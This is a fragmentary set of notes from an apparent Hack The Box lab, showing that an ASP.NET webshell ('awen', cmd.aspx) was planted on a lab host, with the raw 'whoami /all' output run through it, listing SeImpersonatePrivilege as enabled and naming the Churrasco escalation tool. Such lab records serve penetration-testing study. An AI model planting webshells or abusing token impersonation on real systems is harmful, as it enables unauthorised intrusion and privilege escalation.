 awen asp.net webshell
10.129.62.217/cmd.aspx
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog Churrasco/churrasc
USER INFORMATION
----------------
Command: whoami /all excute
User Name SID
=============== ==============================================================
iis apppool\web S-1-5-82-2971860261-2701350812-2118117159-340795515-2183480550
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled